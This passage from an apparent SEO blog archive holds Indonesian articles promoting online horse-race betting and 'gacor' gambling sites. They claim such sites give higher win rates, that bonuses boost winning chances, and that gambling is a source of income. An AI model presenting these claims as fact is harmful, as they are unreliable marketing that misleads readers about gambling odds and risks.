<p>Teknologi menjadi pendorong utama dalam industri judi balap kuda online. Penggunaan aplikasi mobile memungkinkan akses mudah untuk bertaruh dari mana saja. Fitur real-time tracking juga memungkinkan petaruh untuk mengikuti balapan secara langsung.</p>
<p>Selain itu, teknologi analitik digunakan untuk memberikan data mendalam tentang performa kuda dan jockey. Ini membantu petaruh membuat keputusan yang lebih baik. Penggunaan blockchain dalam proses pembayaran juga mulai diperkenalkan, menjanjikan transaksi yang lebih cepat dan aman.</p>
<h3>Perkembangan Regulasi Judi Online</h3>
<p>Regulasi judi online semakin ketat di banyak wilayah. Badan pengawas di berbagai negara mulai menerapkan aturan untuk melindungi petaruh. Ini mencakup persyaratan lisensi yang lebih ketat bagi penyedia layanan judi dan perlindungan bagi pemain dari praktik curang.</p>
<p>Seiring dengan peningkatan popularitas judi online, beberapa negara juga sedang meninjau dan memperbarui undang-undang agar sesuai dengan perkembangan teknologi. Ini tidak hanya menciptakan lingkungan yang lebih aman, tetapi juga memungkinkan inovasi lebih lanjut dalam platform judi online. Regulasi yang jelas akan membangun kepercayaan serta memastikan bahwa industri ini berfungsi dengan etika yang baik.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Payout Cepat 2025: Panduan Lengkap dan Tips Terbaik</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12693 -->

		
	

	
			<div id="post-12694" class="post-12694 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-bandar-judi-balap-kuda-resmi tag-cara-membaca-odds-pacuan-kuda tag-daftar-situs-taruhan-pacuan-kuda tag-link-judi-balap-kuda-terpercaya tag-prediksi-judi-pacuan-kuda-akurat tag-situs-resmi-judi-pacuan-kuda tag-slot-judi-balap-kuda-online tag-taruhan-balap-kuda-full-pasaran tag-taruhan-pacuan-kuda-tanpa-potongan tag-tips-menang-taruhan-pacuan-kuda">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-resmi-minimal-bet-rendah-2025/" rel="bookmark">Agen Judi Balap Kuda Resmi Minimal Bet Rendah 2025: Panduan Lengkap untuk Pemain Baru</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/agen-judi-balap-kuda-resmi-minimal-bet-rendah-2025/" title="16:21" rel="bookmark"><span class="entry-date">30/12/2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Pada tahun 2025, agen judi balap kuda resmi dengan taruhan minimal rendah menawarkan banyak pilihan bagi para penggemar taruhan. <strong>Pemain dapat menemukan berbagai jenis taruhan yang sesuai dengan anggaran mereka, sehingga memungkinkan lebih banyak orang untuk terlibat dalam dunia balap kuda.</strong> Ini adalah kesempatan untuk menjelajahi platform yang aman dan tepercaya.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-164vrs-p96ke.jpg?width=1344&amp;height=768&amp;dream" alt="Suasana agen judi balap kuda resmi dengan pelanggan yang sedang memasang taruhan dengan latar layar menampilkan balapan kuda." /></p>
<p>Dengan semakin banyaknya agen yang menghargai pengalaman pemain, mereka kini menawarkan opsi taruhan yang lebih fleksibel. Baik pemula maupun pemain berpengalaman dapat menikmati balapan tanpa harus mempertaruhkan jumlah besar. Hal ini menjadikan balap kuda sebagai pilihan menarik bagi siapa saja yang ingin merasakan thrill taruhan.</p>
<p>Artikel ini akan mengeksplorasi berbagai agen judi balap kuda resmi yang menawarkan taruhan minimal rendah serta menjelaskan keuntungan apa saja yang bisa didapatkan dari metode ini. Pembaca akan menemukan informasi berharga tentang cara memasuki dunia balap kuda yang aman dan menguntungkan.</p>
<h2>Mengenal Agen Judi Balap Kuda Resmi</h2>
<p>Agen judi balap kuda resmi memiliki peran penting dalam industri perjudian. Pengetahuan tentang ciri-ciri, keuntungan, dan regulasi yang mengaturnya sangat penting bagi para pemain untuk memilih agen yang tepat.</p>
<h3>Ciri-ciri Agen Resmi Balap Kuda</h3>
<p>Agen resmi balap kuda memiliki beberapa ciri yang membedakannya dari agen ilegal. Pertama, mereka biasanya memiliki lisensi yang jelas dan terdaftar pada otoritas perjudian yang diakui. Lisensi ini menjadi bukti bahwa mereka beroperasi sesuai dengan peraturan yang ada.</p>
<p>Kedua, agen ini menyediakan transparansi dalam semua transaksi. Mereka menawarkan informasi yang jelas mengenai odds, jenis taruhan, dan proses pembayaran. Informasi tersebut biasanya dapat diakses langsung di situs web resmi.</p>
<p>Ketiga, layanan pelanggan yang baik merupakan tanda agen resmi. Mereka siap membantu pemain dengan berbagai pertanyaan dan masalah yang mungkin timbul. Kontak dapat dilakukan melalui berbagai saluran, seperti email, telepon, atau chat langsung.</p>
<h3>Keuntungan Bermain di Agen Resmi</h3>
<p>Bermain di agen resmi memberikan sejumlah keuntungan signifikan bagi para petaruh. Pertama, keamanan adalah prioritas utama. Agen resmi menggunakan teknologi enkripsi untuk melindungi data pribadi pemain, sehingga memberikan rasa aman saat bertransaksi.</p>
<p>Kedua, agen resmi menawarkan variasi pilihan taruhan yang lebih luas. Pemain memiliki akses ke berbagai jenis balapan dan pilihan taruhan, yang meningkatkan pengalaman bermain.</p>
<p>Ketiga, bonus dan promosi menarik sering diberikan oleh agen resmi. Pemain baru biasanya memperoleh bonus sambutan, sementara pemain lama bisa menikmati promosi loyalitas. Ini memberikan nilai tambah bagi pemain dalam meningkatkan saldo akun mereka.</p>
<h3>Regulasi dan Legalitas</h3>
<p>Regulasi terhadap agen judi balap kuda sangat ketat. Pemerintah dan lembaga terkait melakukan pengawasan untuk memastikan bahwa agen beroperasi sesuai hukum yang berlaku. Hal ini mencakup verifikasi lisensi, audit rutin, dan perlindungan konsumen.</p>
<p>Legalitas agen judi juga berkaitan dengan lokasi atau negara asal agen tersebut. Agen yang beroperasi di negara dengan undang-undang perjudian yang ketat harus mematuhi semua regulasi. Situasi ini memberikan jaminan kepada pemain bahwa mereka bermain di platform yang aman dan terpercaya.</p>
<p>Informasi mengenai regulasi ini sering dicantumkan di situs web resmi agen, di mana pemain dapat mengonfirmasi status legalitas sebelum memutuskan untuk mendaftar.</p>
<h2>Minimal Bet Rendah di Balap Kuda Online</h2>
<p>Minimal bet rendah memberikan kesempatan bagi para pemain untuk terlibat dalam balap kuda online tanpa mengeluarkan banyak uang. Ini menarik bagi pemula dan mereka yang ingin mengelola risiko dengan lebih baik.</p>
<h3>Keunggulan Minimal Bet Rendah</h3>
<p>Salah satu keunggulan utama dari minimal bet rendah adalah aksesibilitas. Pemain baru dapat mencoba taruhan tanpa tekanan finansial yang besar. Selain itu, ini memungkinkan mereka untuk bereksperimen dengan berbagai jenis taruhan dan strategi tanpa risiko kehilangan yang signifikan.</p>
<p>Menerapkan minimal bet juga meningkatkan partisipasi. Semakin banyak orang yang dapat memasang taruhan, semakin seru pertandingannya. Peluang untuk memenangkan hadiah uang tunai tetap ada, meski dengan modal yang kecil, menjadikan pengalaman taruhan lebih menarik dan menyenangkan.</p>
<h3>Cara Menentukan Minimal Bet</h3>
<p>Menentukan minimal bet yang tepat di balap kuda online membutuhkan beberapa pertimbangan. Faktor pertama adalah kebijakan dari agen judi. Setiap platform memiliki ketentuan terkait minimal bet yang harus dipatuhi pemain.</p>
<p>Pemain perlu mengevaluasi jenis taruhan yang ingin mereka pasang. Taruhan akumulator, misalnya, mungkin memiliki ukuran minimal yang berbeda dibandingkan taruhan langsung. Memahami berbagai jenis taruhan dapat membantu dalam memilih minimal bet yang paling sesuai dengan gaya bermain mereka.</p>
<h3>Strategi Mengelola Taruhan Kecil</h3>
<p>Mengelola taruhan kecil memerlukan pendekatan yang sistematis. Salah satu strategi yang efektif adalah menggunakan <strong>bankroll management</strong>. Pemain disarankan untuk menentukan batas anggaran bulanan untuk taruhan dan tidak melebihi jumlah tersebut.</p>
<p>Selain itu, pemain harus melakukan analisis pada setiap perlombaan sebelum memasang taruhan. Memanfaatkan data historis kuda dan joki, serta kondisi trek, dapat membantu mengambil keputusan yang lebih informed. Dengan cara ini, mereka dapat memaksimalkan peluang menang, meskipun dengan minimal bet yang kecil.</p>
<h2>Panduan Memilih Agen Balap Kuda 2025</h2>
<p>Memilih agen balap kuda yang tepat adalah langkah penting bagi setiap penjudi. Beberapa faktor perlu diperhatikan, mulai dari verifikasi agen hingga fitur yang ditawarkan. Berikut adalah panduan untuk membantu dalam memilih agen yang berkualitas.</p>
<h3>Tips Verifikasi Agen Terpercaya</h3>
<p>Sebelum mendaftar, penting untuk memeriksa keabsahan agen balap kuda. Cek lisensi dan regulasi yang dimiliki agen. Agen yang terpercaya biasanya terdaftar dan diatur oleh badan perjudian resmi, sehingga menawarkan perlindungan lebih kepada pemain.</p>
<p>Selanjutnya, cari ulasan dari pemain lain. Ulasan ini dapat memberikan wawasan mengenai pengalaman pengguna sebelumnya. Hal ini termasuk kecepatan pembayaran, layanan pelanggan, dan kemudahan bertransaksi.</p>
<p><em>Langkah-langkah untuk verifikasi:</em></p>
<ol>
<li>Cek lisensi agen.</li>
<li>Baca ulasan dan testimoni.</li>
<li>Tanyakan kepada komunitas perjudian.</li>
</ol>
<h3>Fitur dan Layanan Unggulan Agen</h3>
<p>Agen balap kuda yang baik akan menyediakan fitur yang meningkatkan pengalaman bertaruh. Beberapa fitur unggulan yang perlu dicari meliputi:</p>
<ul>
<li><strong>Kemudahan Akses:</strong> Website atau aplikasi yang responsif dan mudah dinavigasi.</li>
<li><strong>Beragam Pilihan Taruhan:</strong> Tersedia berbagai jenis taruhan untuk memenuhi preferensi semua pengguna.</li>
<li><strong>Live Streaming:</strong> Kemampuan untuk menonton balapan secara langsung memberikan nilai tambah bagi pengguna.</li>
</ul>
<p>Agen seharusnya juga menawarkan dukungan pelanggan yang responsif. Ini penting jika pengguna memerlukan bantuan atau memiliki pertanyaan. Pastikan layanan pelanggan tersedia melalui berbagai saluran, seperti live chat, email, atau telepon.</p>
<h3>Proses Registrasi dan Deposit</h3>
<p>Proses pendaftaran harus sederhana dan tidak rumit. Pengguna harus melengkapi informasi yang diperlukan, termasuk nama, alamat email, dan metode pembayaran.</p>
<p>Setelah registrasi, langkah berikutnya adalah melakukan deposit. Pastikan agen menyediakan berbagai opsi pembayaran, seperti transfer bank, kartu kredit, atau dompet digital. Selain itu, lihat apakah ada minimum deposit yang sesuai dengan kebutuhan.</p>
<p>Penting juga untuk mengetahui waktu pemrosesan deposit. Sebagian besar agen terpercaya menawarkan deposit yang langsung, tetapi mungkin ada pengecualian. Selalu baca syarat dan ketentuan sebelum memulai.</p>
<h2>Tren Judi Balap Kuda Online di Tahun 2025</h2>
<p>Di tahun 2025, judi balap kuda online menunjukkan perkembangan signifikan, dipicu oleh kemajuan teknologi dan perubahan pola perilaku pemain. Fokus utama akan berada pada inovasi platform, perubahan dalam popularitas, serta dampak kebijakan baru.</p>
<h3>Inovasi Teknologi Platform Judi</h3>
<p>Platform judi balap kuda di tahun 2025 akan menghadirkan banyak inovasi teknologi. Penggunaan <strong>kecerdasan buatan</strong> (AI) untuk analisis data dan prediksi hasil balapan akan memudahkan pemain dalam mengambil keputusan. Selain itu, teknologi <strong>blockchain</strong> semakin diperkenalkan untuk meningkatkan keamanan transaksi, memberikan transparansi yang lebih besar.</p>
<p>Pengalaman pengguna juga akan menjadi prioritas. Dengan desain antarmuka yang intuitif dan responsif, pemain dapat menikmati akses cepat ke informasi balapan. <strong>Live streaming</strong> akan menjadi fitur standar, memungkinkan pemain untuk menyaksikan balapan secara langsung dari rumah.</p>
<h3>Prediksi Popularitas Balap Kuda Online</h3>
<p>Belakangan ini, popularitas balap kuda online terus meningkat. Diperkirakan, pada tahun 2025, lebih banyak pemain baru akan bergabung berkat promosi yang lebih agresif dari platform-platform judi. Dalam survei yang dilakukan, pemain menyatakan minat yang tinggi terhadap format taruhan yang lebih menarik.</p>
<p>Kemudahan akses melalui perangkat mobile juga berkontribusi pada tren ini. Dengan aplikasi judi yang lebih canggih, pemain dapat bertaruh kapan saja dan di mana saja. <strong>Kompetisi dan event-event khusus</strong> akan terus menarik perhatian, meningkatkan partisipasi dalam judi balap kuda online.</p>
<h3>Dampak Kebijakan Baru Terhadap Pemain</h3>
<p>Kebijakan baru dari pemerintah terkait perjudian online akan memiliki langsung terhadap pemain. Peraturan yang lebih ketat mengenai lisensi dan keamanan akan membentuk pasar yang lebih stabil dan terpercaya. Ini akan memberikan keyakinan lebih bagi pemain untuk terlibat.</p>
<p>Adanya batasan pada jumlah taruhan atau jenis taruhan tertentu juga diperkirakan akan mempertimbangkan perilaku pemain. Sementara beberapa pemain mungkin merasa terbatas, langkah ini bertujuan untuk menciptakan lingkungan yang lebih bertanggung jawab. Akibatnya, pemahaman pemain tentang bahaya perjudian akan semakin meningkat.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/bandar-judi-balap-kuda-resmi/" rel="tag">bandar judi balap kuda resmi</a>, <a href="https://employmentverificationletternow.com/tag/cara-membaca-odds-pacuan-kuda/" rel="tag">cara membaca odds pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-taruhan-pacuan-kuda/" rel="tag">daftar situs taruhan pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/link-judi-balap-kuda-terpercaya/" rel="tag">link judi balap kuda terpercaya</a>, <a href="https://employmentverificationletternow.com/tag/prediksi-judi-pacuan-kuda-akurat/" rel="tag">prediksi judi pacuan kuda akurat</a>, <a href="https://employmentverificationletternow.com/tag/situs-resmi-judi-pacuan-kuda/" rel="tag">situs resmi judi pacuan kuda</a>, <a href="https://employmentverificationletternow.com/tag/slot-judi-balap-kuda-online/" rel="tag">slot judi balap kuda online</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-balap-kuda-full-pasaran/" rel="tag">taruhan balap kuda full pasaran</a>, <a href="https://employmentverificationletternow.com/tag/taruhan-pacuan-kuda-tanpa-potongan/" rel="tag">taruhan pacuan kuda tanpa potongan</a>, <a href="https://employmentverificationletternow.com/tag/tips-menang-taruhan-pacuan-kuda/" rel="tag">tips menang taruhan pacuan kuda</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Agen Judi Balap Kuda Resmi Minimal Bet Rendah 2025: Panduan Lengkap untuk Pemain Baru</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-12694 -->

		
	

	
			<div id="post-12604" class="post-12604 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-cara-menang-bermain-judi-online-setiap-hari tag-daftar-judi-online-tanpa-ribet-proses-cepat tag-daftar-situs-judi-online-rtp-98-persen tag-judi-online-baccarat-live-rtp-terbaik tag-judi-online-dengan-sistem-fair-play tag-judi-online-deposit-e-wallet-paling-cepat tag-judi-online-roulette-peluang-menang-besar tag-judi-online-slot-terbaru-rtp-tinggi tag-judi-online-taruhan-kecil-jackpot-besar tag-situs-judi-online-bonus-harian-terbesar">
			<h2 class="entry-title"><a href="https://employmentverificationletternow.com/judi-online-gacor-terpercaya/" rel="bookmark">Judi Online Gacor Terpercaya: Panduan Memilih Situs Terbaik untuk Anda</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/judi-online-gacor-terpercaya/" title="16:45" rel="bookmark"><span class="entry-date">29/12/2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p>Dalam dunia perjudian online, pencarian situs yang dapat dipercaya menjadi prioritas utama bagi para pemain. <strong>Judi online gacor terpercaya menawarkan pengalaman bermain yang aman dan transparan, memudahkan pemain untuk memenangkan permainan tanpa khawatir akan penipuan.</strong> Ketersediaan platform yang menawarkan beragam permainan dan produk dengan peluang tinggi juga menjadi daya tarik tersendiri.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-15d4vr-rgeup.jpg?width=1344&amp;height=768&amp;dream" alt="Seseorang duduk di depan komputer di ruang kerja rumah yang rapi dengan layar menampilkan permainan kasino online berwarna-warni." /></p>
<p>Memilih situs judi yang tepat dapat meningkatkan peluang keberhasilan. Mereka yang ingin memaksimalkan pengalaman bermain perlu memahami fitur-fitur yang ditawarkan oleh situs-situs ini, termasuk bonus, promosi, dan metode pembayaran yang aman. Pengetahuan tentang faktor-faktor ini dapat membantu penjudi membuat keputusan yang lebih baik dan strategis.</p>
<p>Dengan banyaknya pilihan yang ada, penting bagi pemain untuk melakukan penelitian dan mencari tahu situs mana yang telah terbukti kredibel. Pemain yang cermat akan menemukan bahwa judi online gacor terpercaya tidak hanya mendukung kesenangan tetapi juga memberikan rasa tenang saat bermain, sesuatu yang sangat penting dalam perjudian.</p>
<h2>Apa Itu Judi Online Gacor Terpercaya</h2>
<p>Judi online gacor terpercaya mengacu pada platform perjudian yang menawarkan peluang kemenangan tinggi dan keamanan dalam bertransaksi. Pemain sering mencari situs yang memenuhi kedua kriteria ini untuk mendapatkan pengalaman terbaik.</p>
<h3>Pengertian Judi Online Gacor</h3>
<p>Judi online gacor adalah jenis permainan yang dikenal dengan tingkat kemenangan yang lebih tinggi dibandingkan situs biasa. Istilah &#8220;gacor&#8221; merujuk pada keberuntungan atau peluang yang meningkat, membuat pemain lebih mungkin untuk menang. Ini biasanya melibatkan permainan seperti slot, taruhan olahraga, atau permainan meja yang memiliki RTP (Return to Player) yang menguntungkan.</p>
<p>Situs yang dikategorikan sebagai judi online gacor umumnya menyediakan statistik yang menunjukkan kepuasan dan tingkat kemenangan pengguna. Penggunaan perangkat lunak berkualitas tinggi, serta regulasi yang jelas, juga berkontribusi pada reputasinya.</p>
<h3>Karakteristik Situs Terpercaya</h3>
<p>Situs judi online terpercaya memiliki beberapa ciri khas. Pertama, mereka dilengkapi dengan lisensi resmi dari otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa situs telah memenuhi standar tertentu dalam hal keamanan dan keadilan.</p>
<p>Kedua, situs terpercaya menyediakan metode pembayaran yang aman, seperti transfer bank, e-wallet, dan kartu kredit. Mereka juga memiliki layanan pelanggan yang responsif, memungkinkan pemain untuk mendapatkan bantuan dengan cepat saat menghadapi masalah.</p>
<p>Ketiga, transparansi dalam kebijakan permainan dan perlindungan data pengguna juga menjadi penanda utama situs terpercaya. Informasi tentang permainan dan pengaduan dapat diakses tanpa kesulitan.</p>
<h3>Perbedaan Judi Online Gacor dan Biasa</h3>
<p>Judi online gacor dan biasa dapat dibedakan melalui beberapa faktor utama. Pertama, tingkat kemenangan yang ditawarkan judi gacor biasanya lebih tinggi. Banyak pemain melaporkan pengalaman menang yang lebih baik di situs gacor.</p>
<p>Kedua, dari segi promosi, situs gacor cenderung memberikan bonus yang lebih besar atau lebih sering. Ini menarik lebih banyak pemain untuk mencoba peruntungannya.</p>
<p>Ketiga, aspek komunitas di situs gaco seringkali lebih aktif. Pemain berbagi pengalaman dan strategi, menciptakan lingkungan yang lebih sosial. Sementara di situs biasa, interaksi pemain sering kali terbatas.</p>
<h2>Kriteria Memilih Situs Judi Online Gacor Terpercaya</h2>
<p>Memilih situs judi online yang terpercaya dan gacor memerlukan perhatian pada beberapa aspek penting. Hal-hal berikut dapat membantu pemain dalam menentukan pilihan yang tepat, sehingga pengalaman bermain menjadi aman dan menyenangkan.</p>
<h3>Lisensi dan Regulasi Resmi</h3>
<p>Situs judi online terpercaya harus memiliki lisensi yang dikeluarkan oleh otoritas permainan yang diakui. Lisensi ini menunjukkan bahwa situs telah memenuhi standar tertentu dalam hal operasi dan pengawasan.</p>
<p>Pemain dapat memeriksa situs resmi otoritas tersebut untuk memastikan keabsahan lisensi. Contoh lembaga yang umum memberi lisensi adalah PAGCOR (Philippine Amusement and Gaming Corporation) dan MGA (Malta Gaming Authority).</p>
<p>Memilih situs dengan lisensi resmi membantu melindungi pemain dari praktik curang. Keberadaan regulasi ini juga menjamin bahwa permainan berlangsung adil dan transparan.</p>
<h3>Keamanan Data dan Transaksi</h3>
<p>Keamanan data adalah faktor krusial dalam memilih situs judi online. Pemain harus memastikan bahwa situs menggunakan teknologi enkripsi untuk melindungi informasi pribadi dan transaksi finansial.</p>
<p>Situs yang baik akan menggunakan protokol TLS (Transport Layer Security) untuk menjaga data pemain. Selain itu, penting untuk memastikan bahwa metode pembayaran yang ditawarkan aman dan diakui.</p>
<p>Pemain juga sebaiknya mencari informasi tentang kebijakan privasi situs. Sebuah kebijakan yang jelas menunjukkan komitmen situs terhadap perlindungan data pemain.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs judi online sangat memengaruhi pengalaman bermain. Pemain sebaiknya mencari ulasan dari pengguna lain untuk mendapatkan gambaran mengenai layanan dan pengalaman mereka.</p>
<p>Platform seperti forum dan situs ulasan bisa menjadi sumber informasi yang berguna. Di sini, pemain dapat menemukan umpan balik terkait kecepatan penarikan, bonus, serta tingkat pelayanan.</p>
<p>Penting untuk memperhatikan pola dalam ulasan. Jika banyak ulasan positif, itu menjadi indikator bahwa situs tersebut dapat dipercaya. Sebaliknya, ulasan negatif yang konsisten harus menjadi peringatan.</p>
<h3>Layanan Pelanggan Profesional</h3>
<p>Layanan pelanggan yang responsif dan profesional sangat penting dalam judi online. Pemain harus memilih situs yang menyediakan dukungan 24/7 melalui berbagai saluran, seperti live chat, email, dan telepon.</p>
<p>Situs yang baik akan memiliki tim dukungan yang terlatih dan siap membantu menyelesaikan masalah apapun yang mungkin timbul. Respons cepat dan efisien menunjukkan komitmen situs terhadap kepuasan pemain.</p>
<p>Uji coba layanan pelanggan dengan menghubungi mereka sebelum mendaftar. Hal ini dapat memberikan gambaran tentang seberapa baik dukungan yang akan diterima ketika diperlukan.</p>
<h2>Tips Menang dan Strategi Bermain Judi Online Gacor</h2>
<p>Memahami cara untuk bermain judi online gacor dapat sangat menguntungkan. Terdapat beberapa strategi penting yang dapat meningkatkan peluang seseorang untuk menang.</p>
<h3>Memilih Permainan dengan RTP Tinggi</h3>
<p>RTP atau Return to Player adalah persentase dari semua taruhan yang dihasilkan oleh permainan yang akan dikembalikan kepada pemain dalam jangka panjang. Memilih permainan dengan RTP tinggi, misalnya di atas 96%, dapat meningkatkan peluang seseorang untuk mendapatkan hasil yang lebih baik.</p>
<p>Beberapa permainan mesin slot memiliki RTP yang berbeda-beda. Penting untuk memeriksa informasi ini sebelum bermain. Misalnya, jika seseorang memilih mesin slot dengan RTP 97%, artinya dari setiap 100.000 yang dipertaruhkan, akan ada pengembalian sekitar 97.000. Dengan memahami RTP, mereka dapat membuat pilihan yang lebih pintar dalam memilih permainan.</p>
<h3>Mengelola Modal Secara Bijak</h3>
<p>Mengelola modal adalah langkah penting dalam bermain judi online. Pemain perlu menetapkan anggaran yang jelas sebelum memulai. Ini termasuk menentukan berapa banyak uang yang dapat mereka habiskan tanpa berisiko merugikan keuangan pribadi.</p>
<p>Salah satu teknik yang dapat diterapkan adalah membagi modal menjadi beberapa sesi. Misalnya, jika seseorang memiliki modal 1 juta, mereka bisa membaginya menjadi lima sesi taruhan seharga 200 ribu. Dengan cara ini, mereka dapat memperpanjang pengalaman bermain tanpa kehilangan semua modal dalam satu sesi.</p>
<h3>Manfaatkan Bonus dan Promosi</h3>
<p>Banyak situs judi online menawarkan bonus dan promosi untuk menarik pemain baru. Manfaatkan kesempatan ini untuk meningkatkan daya beli modal. Bonus seperti deposit pertama, cashback, dan free spins dapat memberikan keuntungan lebih saat bermain.</p>
<p>Pemain sebaiknya membaca syarat dan ketentuan yang berlaku untuk setiap bonus. Sering kali, bonus datang dengan persyaratan taruhan tertentu yang harus dipenuhi sebelum dapat diuangkan. Dengan memanfaatkan bonus secara bijak, pemain dapat memperbesar peluang menang tanpa mengambil risiko besar pada modal mereka.</p>
<h2>Tren dan Inovasi Judi Online Gacor Terpercaya di Indonesia</h2>
<p>Industri judi online di Indonesia mengalami perubahan signifikan dengan inovasi dan tren terbaru. Teknologi yang berkembang, metode pembayaran yang efisien, dan peningkatan popularitas platform membuat pengalaman bermain menjadi lebih menarik bagi pemain.</p>
<h3>Teknologi Terbaru dalam Platform Judi Online</h3>
<p>Perkembangan teknologi terus mempengaruhi platform judi online. Salah satu inovasi utama adalah penggunaan <strong>teknologi kecerdasan buatan (AI)</strong> yang memungkinkan analisis perilaku pemain untuk meningkatkan personalisasi pengalaman pengguna. Selain itu, <strong>fitur live streaming</strong> memberikan pengalaman bermain yang lebih real-time dan interaktif.</p>
<p><strong>Perangkat seluler</strong> juga mendapatkan perhatian besar, dengan banyak aplikasi yang dirancang khusus untuk judi online. Kecepatan internet yang lebih baik dan aksesibilitas yang tinggi membuat pemain dapat berpartisipasi kapan saja dan di mana saja. Ini semua menciptakan lingkungan yang lebih dinamis dan menarik bagi para penggemar judi.</p>
<h3>Metode Pembayaran Terkini</h3>
<p>Metode pembayaran dalam judi online semakin beragam dan aman. Platform kini menawarkan berbagai pilihan seperti <strong>dompet digital</strong> (e-wallet), transfer bank, dan bahkan <strong>cryptocurrency</strong>. Hal ini memberikan fleksibilitas bagi pemain dalam melakukan transaksi.</p>
<p>Keamanan juga menjadi fokus utama. Banyak penyedia layanan yang menerapkan enkripsi data dan verifikasi dua langkah untuk melindungi informasi pengguna. Dengan demikian, pemain merasa lebih nyaman dalam melakukan deposit dan penarikan, yang berkontribusi terhadap kepercayaan mereka terhadap platform judi.</p>
<h3>Perkembangan Popularitas di Pasar Lokal</h3>
<p>Popularitas judi online di Indonesia terus meningkat dengan berkembangnya akses internet dan perangkat mobile. Masyarakat kini lebih terbuka untuk mencoba berbagai jenis permainan yang ditawarkan. Dari <strong>slot online</strong> hingga <strong>poker</strong>, pilihan yang tersedia semakin variatif.</p>
<p>Promosi dan bonus yang menarik juga berperan dalam menarik pemain baru. Banyak platform memberikan <strong>free spins</strong> atau <strong>bonus deposit</strong> untuk meningkatkan jumlah pemain aktif. Alhasil, judi online bukan hanya menjadi hiburan, tetapi juga sumber pendapatan yang semakin diminati oleh kalangan masyarakat.</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://employmentverificationletternow.com/category/judi-online/" rel="category tag">Judi Online</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://employmentverificationletternow.com/tag/cara-menang-bermain-judi-online-setiap-hari/" rel="tag">cara menang bermain judi online setiap hari</a>, <a href="https://employmentverificationletternow.com/tag/daftar-judi-online-tanpa-ribet-proses-cepat/" rel="tag">daftar judi online tanpa ribet proses cepat</a>, <a href="https://employmentverificationletternow.com/tag/daftar-situs-judi-online-rtp-98-persen/" rel="tag">daftar situs judi online RTP 98 persen</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-baccarat-live-rtp-terbaik/" rel="tag">judi online baccarat live RTP terbaik</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-dengan-sistem-fair-play/" rel="tag">judi online dengan sistem fair play</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-deposit-e-wallet-paling-cepat/" rel="tag">judi online deposit e-wallet paling cepat</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-roulette-peluang-menang-besar/" rel="tag">judi online roulette peluang menang besar</a>, <a href="https://employmentverificationletternow.com/tag/judi-online-slot-terbaru-rtp-tinggi/" rel="tag">judi online slot terbaru rtp tinggi</a>, <a 